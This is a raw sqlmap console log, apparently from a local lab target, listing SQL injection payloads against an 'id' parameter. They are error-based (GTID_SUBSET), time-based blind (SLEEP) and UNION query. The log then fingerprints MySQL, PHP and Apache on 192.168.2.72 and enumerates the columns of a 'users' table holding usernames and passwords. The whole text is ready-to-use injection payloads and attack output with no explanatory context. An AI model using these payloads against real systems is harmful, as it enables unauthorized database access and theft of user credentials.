 C:\Windows\System32\cmd.exe
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171626271,(SELECT (ELT(8380=8380,1))),0x7170716271),8380) AND 'rybf'='rybf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3710 FROM (SELECT(SLEEP(5)))feNl) AND 'cGOG'='cGOG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8143' UNION ALL SELECT NULL,CONCAT(0x7171626271,0x50616341587a6374637a5a756a564c61514e4f764a6e5677784b7
44a744e67545a7966434b7a636a,0x7170716271),NULL-- -
---
[16:37:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:37:13] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[16:37:13] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[16:37:13] [WARNING] your sqlmap version is outdated